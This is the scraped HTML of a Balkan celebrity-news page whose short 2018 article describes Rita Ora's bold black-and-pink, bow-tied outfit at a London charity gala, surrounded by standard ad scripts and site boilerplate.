	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:38:36+01:00">3 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:37:29+01:00">3 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Krtice bježe za 1 minut! Prirodne metode" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">Krtice bježe za 1 minut! Prirodne metode</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:36:28+01:00">3 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/" title="Savršeni recept za kiflice s makom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Savršeni recept za kiflice s makom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/" title="Savršeni recept za kiflice s makom">Savršeni recept za kiflice s makom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T21:51:48+01:00">22 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/" title="Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/" title="Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom">Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T21:51:00+01:00">22 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/" title="Keto limun pita savršena za dijetu">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Keto limun pita savršena za dijetu" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/" title="Keto limun pita savršena za dijetu">Keto limun pita savršena za dijetu</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T21:49:41+01:00">22 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/magazin/" itemprop="item"><span itemprop="name">MAGAZIN</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/magazin/showbiz/" itemprop="item"><span itemprop="name">Showbiz</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/" itemprop="item"><span itemprop="name">Rita Ora čudnim modnim izdanjem privlačila poglede na crvenom tepihu</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-184248" class="post-184248 post type-post status-publish format-standard has-post-thumbnail hentry category-showbiz">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-26"><a href="https://www.balkanplus.net/category/magazin/showbiz/" rel="category tag">Showbiz</a></li></ul><h1 class="entry-title"itemprop='name'>Rita Ora čudnim modnim izdanjem privlačila poglede na crvenom tepihu</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-10T13:18:43+01:00">7 years ago</time></a></span><a href="https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="753" height="424" src="https://www.balkanplus.net/wp-content/uploads/2018/12/873x400-1-7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2018/12/873x400-1-7.jpg 753w, https://www.balkanplus.net/wp-content/uploads/2018/12/873x400-1-7-300x169.jpg 300w" sizes="(max-width: 753px) 100vw, 753px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Rita Ora privukla je puno pažnje na britanskoj gali večeri, a ponajviše zbog neobičnog modnog izdanja u kojem se pojavila na crvenom tepihu.</p>
<p>Britanska pjevačica rođena u Prištini stigla je na galu &#8220;Capital FM Jingle Bell Ball&#8221; u Londonu u poprilično hrabrom izdanju, s crnim i ružičastim uzorcima i &#8220;zavezana&#8221; u</p>
<p>veliku mašnu.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><a href="https://avaz.ba/showbiz/jet-set/438428/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu"><img decoding="async" class="img-responsive" src="https://avaz.ba/media/2018/12/10/779806/thumbs/w873.jpg" alt="" /></a></p>
<p>&nbsp;</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/emotivan-oprostaj-skole-od-ucenice-alme-kako-pogledati-u-prazno-mjesto-u-klupi/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Emotivan oproštaj škole od učenice Alme: Kako pogledati u prazno mjesto u klupi?</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/mogerini-ne-iskljucuje-razgranicenje-izmedju-srbije-i-kosova-video/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Mogerini ne isključuje razgraničenje između Srbije i Kosova (VIDEO)</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='184248' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d58356e516" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="75"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-184248 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-280344" class="post-280344 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-lifestyle category-nogomet category-regija category-savjeti category-showbiz category-svijet category-tehnologija category-vijesti category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="498" height="629" src="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png 498w, https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2-238x300.png 238w" sizes="(max-width: 498px) 100vw, 498px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/">IMAM 27 GODINA I ZADNJE 3 GODINE PRED BOŽIĆ SPAKUJEM 50 KOVERTI PO 50 EURA…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-16T23:19:19+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-279575" class="post-279575 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-savjeti category-showbiz category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="503" height="640" src="https://www.balkanplus.net/wp-content/uploads/2022/11/316533952_1257182444835980_8891285702123444752_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/11/316533952_1257182444835980_8891285702123444752_n.jpg 503w, https://www.balkanplus.net/wp-content/uploads/2022/11/316533952_1257182444835980_8891285702123444752_n-236x300.jpg 236w" sizes="(max-width: 503px) 100vw, 503px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/jasna-je-sa-malo-para-od-stare-kuhinje-napravila-magiju-sad-je-nova-i-moderna-morate-vidjeti-rezultat-predobro-foto-2/">JASNA JE SA MALO PARA OD STARE KUHINJE NAPRAVILA MAGIJU: Sad je nova i moderna, morate vidjeti rezultat – PREDOBRO (FOTO)</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/jasna-je-sa-malo-para-od-stare-kuhinje-napravila-magiju-sad-je-nova-i-moderna-morate-vidjeti-rezultat-predobro-foto-2/" rel="bookmark"><time class="entry-date published" datetime="2022-11-28T22:27:38+01:00">3 years ago</time><time class="updated" datetime="2022-11-28T22:28:16+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/jasna-je-sa-malo-para-od-stare-kuhinje-napravila-magiju-sad-je-nova-i-moderna-morate-vidjeti-rezultat-predobro-foto-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-266098" class="post-266098 post type-post status-publish format-standard has-post-thumbnail hentry category-showbiz">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="479" height="329" src="https://www.balkanplus.net/wp-content/uploads/2022/01/dsfhsjkdfjsdfhjsdf.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2022/01/dsfhsjkdfjsdfhjsdf.png 479w, https://www.balkanplus.net/wp-content/uploads/2022/01/dsfhsjkdfjsdfhjsdf-300x206.png 300w" sizes="auto, (max-width: 479px) 100vw, 479px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/njen-duet-sa-merlinom-je-pjevala-cijela-jugoslavija-sad-zivi-na-selu-i-cisti-stalu-a-u-53-godini-ima-figuru-za-desetku/">Njen duet sa Merlinom je pjevala CIJELA JUGOSLAVIJA: Sad živi na selu i čisti štalu, a u 53. godini ima FIGURU ZA DESETKU</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/njen-duet-sa-merlinom-je-pjevala-cijela-jugoslavija-sad-zivi-na-selu-i-cisti-stalu-a-u-53-godini-ima-figuru-za-desetku/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-28T16:48:59+01:00">4 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/njen-duet-sa-merlinom-je-pjevala-cijela-jugoslavija-sad-zivi-na-selu-i-cisti-stalu-a-u-53-godini-ima-figuru-za-desetku/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-257477" class="post-257477 post type-post status-publish format-standard has-post-thumbnail hentry category-showbiz">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="582" height="367" src="https://www.balkanplus.net/wp-content/uploads/2021/08/s4d45f54sd6f54s45df45s465d6f45s.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2021/08/s4d45f54sd6f54s45df45s465d6f45s.png 582w, https://www.balkanplus.net/wp-content/uploads/2021/08/s4d45f54sd6f54s45df45s465d6f45s-300x189.png 300w" sizes="auto, (max-width: 582px) 100vw, 582px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/evo-kako-spasiti-covjeka-od-mozdanog-udara/">Evo kako spasiti čovjeka od moždanog udara</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/evo-kako-spasiti-covjeka-od-mozdanog-udara/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T18:42:52+02:00">4 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/evo-kako-spasiti-covjeka-od-mozdanog-udara/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h3><div class="entry-meta small"><span 